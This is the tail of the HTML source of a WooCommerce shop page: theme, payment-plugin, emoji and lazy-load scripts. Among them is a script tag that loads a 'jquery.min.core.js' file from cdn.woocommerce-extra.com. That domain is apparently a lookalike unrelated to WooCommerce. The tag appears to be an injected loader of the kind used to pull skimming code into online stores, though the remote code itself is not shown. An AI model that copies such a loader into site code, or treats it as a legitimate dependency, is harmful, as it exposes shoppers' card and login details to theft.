<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%227d87a648e2%22%2C%22initWooPayNonce%22%3A%22517fc82929%22%2C%22saveUPEAppearanceNonce%22%3A%229c3f3c942d%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_99ec4072f5391b6b284a1cac9d62a9%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%2262483be030%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%221575bab390%22%2C%22woopaySessionNonce%22%3A%22a59f8de490%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22pJJFteN%2Bp9afq3xqMydf7MjCtPq76wiODHfqlxULQ9lb1uvM1J0G9Ddtky4q6Nz0JiYWz%5C%2F37URZcRkqEudEn%2Blrg%2B1Sc%2BmDVc%2BfLjlF3%2Bi6eNPLpwFU%5C%2Fqn5i9mGWdUkeyzg9H6R1fAh57VlOz3Or5Xp6zPnn%5C%2FxvOk3uZ3UEaPHo4N5DkIbqePC2znHMwEFNYHXoFhBKIeAasODig2%5C%2FUAH2MfzwXpfRLMLH6s1wmeERZ%2BDWHeL2LpCD4ead9DrWMef9HD9OLz6KHHjIOd8lu3ui8Q8zWb%2Bj2NYSTz%5C%2FpLtXyQlogEMUoAEsrgenuN4QmldGhDprto0AUtW294VdbLYXs6lF1gsdWeKAZfR8epxyTFFKSDRuZBEE7LmgjWnir%5C%2FC3rDMhh1UaLbdju1iT6RXPzTDpdZpmQFctU5DIaV26rRZ0YZ%5C%2F4XYALboT43E6lqyi8vxtWW00iyuCvV5iO10wA%5C%2FMhQV%2B8wbQvAZ7PESTEWS3WwlTENIHidIxEHUvCNqaPoP4qw9RA%2B%5C%2Fmh9jLgnoUOnYew6V5oeNwFD2u2%2BLsZSbU%3D%22%2C%22iv%22%3A%22Rbmlpqs%5C%2FFeyfw1t19yxxuA%3D%3D%22%2C%22hash%22%3A%22MDVmNTdjNDFiZjQ3N2FlYTZlMThhZDY0Mjg1MmVhYjM5YWJkNGUwYTBjMjA5MTUzNWJmMDJhOTA1Nzk0NThjNg%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 08:54:23 -->